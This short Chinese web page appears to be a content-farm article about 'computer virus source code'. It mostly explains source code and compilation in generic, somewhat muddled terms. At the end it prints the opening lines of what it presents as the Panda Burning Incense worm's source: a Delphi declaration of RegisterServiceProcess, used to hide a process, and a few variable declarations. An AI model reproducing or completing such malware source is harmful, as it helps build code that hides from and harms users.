 电脑病毒源代码详细介绍

电脑病毒源代码(也称源程序)，是指一系列人类可读的计算机语言指令。 下面由店铺给你做出详细的源代码详细介绍!希望对你有帮助!

源代码详细介绍：

在现代程序语言中，源代码可以是以书籍或者磁带的形式出现，但最为常用的格式是文本文件，这种典型格式的目的是为了编译出计算机程序。

计算机源代码的最终目的是将人类可读的文本翻译成为计算机可以执行的二进制指令，这种过程叫做编译，通过编译器完成。

源代码主要功用有如下 2 种作用：

1、生成目标代码

2、即计算机可以识别的代码。

对软件进行说明，即对软件的编写进行说明。为数不少的初学者，甚至少数有经验的程序员都忽视软件说明的编写，因为这部分虽然不会在生成的程序中直接显示，也不参与编译。

但是说明对软件的学习、分享、维护和软件复用都有巨大的好处。因此，书写软件说明在业界被认为是能创造优秀程序的良好习惯，一些公司也硬性规定必须书写。

需要指出的是，源代码的修改不能改变已经生成的目标代码。如果需要目标代码做出相应的修改，必须重新编译。

熊猫烧香源代码：

病毒源代码每句后有中文。比如 function RegisterServiceProcess(

dwProcessID, dwType: Integer): Integer;

stdcall; external'Kernel32.dll'; //函数声明

var

TmpFile: string;

Si:? ?STARTUPINFO;

Pi:? ?PROCESS_INFORMATION;